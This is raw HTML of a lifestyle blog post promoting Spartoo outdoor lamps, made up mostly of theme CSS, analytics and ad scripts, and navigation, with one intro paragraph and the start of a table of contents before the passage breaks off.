> div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Illuminating The Outdoors: Enhance Your Outdoor Spaces With Outdoor Lamps",
    "description": "Outdoor lamps play a vital role in transforming our outdoor spaces, creating an inviting ambiance and extending the usability of our gardens, patios, and terraces well into the evening hours.&hellip;",
    "datePublished": "2023-06-30",
    "datemodified": "2024-03-28",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/outdoor-lamps\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2023\/06\/outdoor-lamps.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/lifestyle\/",
                "name": "Lifestyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/lifestyle\/home-improvement\/",
                "name": "Home &amp; Improvement"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/neonpolice.com\/outdoor-lamps\/",
                "name": "Illuminating The Outdoors: Enhance Your Outdoor Spaces With Outdoor Lamps"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="a17508a7c1e7c8524c8bd5f6-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="a17508a7c1e7c8524c8bd5f6-text/javascript"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="a17508a7c1e7c8524c8bd5f6-text/javascript"></script>
<script type="a17508a7c1e7c8524c8bd5f6-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="a17508a7c1e7c8524c8bd5f6-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-13432 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/lifestyle/">Lifestyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Illuminating The Outdoors: Enhance Your Outdoor Spaces With Outdoor Lamps</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-13432" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-295" href="https://neonpolice.com/category/lifestyle/home-improvement/"  rel="category tag">Home &amp; Improvement</a><a class="penci-cat-name penci-cat-1092" href="https://neonpolice.com/category/spartoo-it/"  rel="category tag">Spartoo IT</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Illuminating The Outdoors: Enhance Your Outdoor Spaces With Outdoor Lamps</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-06-30T10:31:09+05:30">June 30, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="900" height="500"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20900%20500&#039;%3E%3C/svg%3E"
                                     alt="outdoor lamps" title="outdoor lamps"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps-585x325.webp 585w,https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2023/06/outdoor-lamps.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="13432" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/outdoor-lamps/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Illuminating%20The%20Outdoors%3A%20Enhance%20Your%20Outdoor%20Spaces%20With%20Outdoor%20Lamps%20-%20https://neonpolice.com/outdoor-lamps/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Foutdoor-lamps.webp&description=Illuminating+The+Outdoors%3A+Enhance+Your+Outdoor+Spaces+With+Outdoor+Lamps"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Illuminating%20The%20Outdoors%3A%20Enhance%20Your%20Outdoor%20Spaces%20With%20Outdoor%20Lamps %0A%0A https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p><span style="font-weight: 400;">Outdoor lamps play a vital role in transforming our outdoor spaces, creating an inviting ambiance and extending the usability of our gardens, patios, and terraces well into the evening hours. Spartoo, a renowned online retailer, offers a diverse range of outdoor lamps that are not only functional but also stylish and energy-efficient. </span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_importance_of_outdoor_lamps" >The importance of outdoor lamps</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Enhancing_Safety_and_Security" >Enhancing Safety and Security:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Extending_Outdoor_Living_Hours" >Extending Outdoor Living Hours:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Accentuating_Landscaping_Features" >Accentuating Landscaping Features:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#The_following_is_a_list_of_the_Best_Outdoor_Lamps_from_Spartoo_that_you_shouldnt_miss" >The following is a list of the Best Outdoor Lamps from Spartoo that you shouldn&#8217;t miss:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link 